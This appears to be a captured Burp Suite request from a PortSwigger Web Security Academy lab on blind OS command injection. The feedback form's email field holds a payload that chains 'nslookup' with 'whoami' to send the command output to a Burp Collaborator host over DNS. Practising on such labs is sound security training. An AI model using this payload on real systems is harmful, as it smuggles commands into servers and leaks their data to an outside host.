 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a3800fb04d6b21fc0dd026c00d3005e.web-security-academy.net
3 Cookie: session=p4dgh2GHznR0DNpHtJYoymx8jWelyPfr
4 Content-Length: 94
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3800fb04d6b21fc0dd026c00d3005e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3800fb04d6b21fc0dd026c00d3005e.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=WnzXD5yU92ezkA952YqNW8BBeT4AupNr&name=asd&email=
ha%40gmail.com||nslookup+`whoami`.ta7gxigodcehj9rmqjvgad29107uvj.burpcollaborator.net||&subject=hehe&message=fasda